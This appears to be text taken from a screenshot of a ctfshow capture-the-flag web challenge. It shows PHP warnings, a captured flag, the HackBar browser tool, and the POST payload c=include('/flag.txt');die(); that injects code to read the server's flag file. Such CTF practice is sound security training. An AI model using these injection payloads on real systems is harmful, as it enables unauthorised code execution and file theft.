 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{9c6e740d-9830-4fcb-88c6-9d0f19df2cbb}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING C
URL
https://eed45351-9f4d-4409-913e-ba6019576d83.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=include('/flag.txt');die();